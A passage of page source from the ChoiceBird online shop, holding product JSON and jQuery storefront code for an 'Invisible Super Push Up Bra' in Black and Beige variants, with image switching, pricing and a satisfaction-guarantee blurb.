/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","options":["Color","Cup size"],"media":[{"alt":null,"id":9338462634043,"position":1,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","width":333},{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"aspect_ratio":0.982,"height":342,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","width":336},{"alt":null,"id":9338462699579,"position":3,"preview_image":{"aspect_ratio":1.021,"height":338,"width":345,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899"},"aspect_ratio":1.021,"height":338,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","width":345},{"alt":null,"id":9338462732347,"position":4,"preview_image":{"aspect_ratio":1.009,"height":329,"width":332,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899"},"aspect_ratio":1.009,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","width":332},{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","width":333},{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","width":333},{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","width":333},{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","width":333},{"alt":null,"id":9338466926651,"position":9,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","width":333},{"alt":null,"id":9338466959419,"position":10,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","width":333},{"alt":null,"id":9338466992187,"position":11,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","width":333},{"alt":null,"id":9338467024955,"position":12,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915","width":333}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"}
  </script>




<script type="text/javascript">
  var variantImages = {},
      thumbnails,
      variant,
      variantImage,
      optionValue,
      productOptions = [];
  
  variant = {"id":34344122613819,"title":"Black \/ A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "A";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "A" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "B";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "B" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "C";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "C" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "D";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "D" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Beige";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Beige" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "A";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "A" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Beige";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Beige" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "B";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "B" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Beige";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Beige" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "C";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "C" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34344122843195,"title":"Beige \/ D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Beige";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Beige" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "D";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "D" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      

      $(document).ready(function() {
        thumbnails = $('img[src*="/products/"]').not(':first');
        if (thumbnails.length) {
          thumbnails.bind('click', function() {
            var arrImage = $(this).attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
          
          $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
            var arrImage = $('.product-slider-part .slick-current').find('img');
            arrImage = arrImage.attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
        }
      });
</script> 


<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
      product: {"id":5078008692795,"title":"Invisible Super Push Up Bra","handle":"invisible-super-push-up-bra","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:00:41+06:00","created_at":"2020-12-04T18:28:19+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34344122613819,"title":"Black \/ 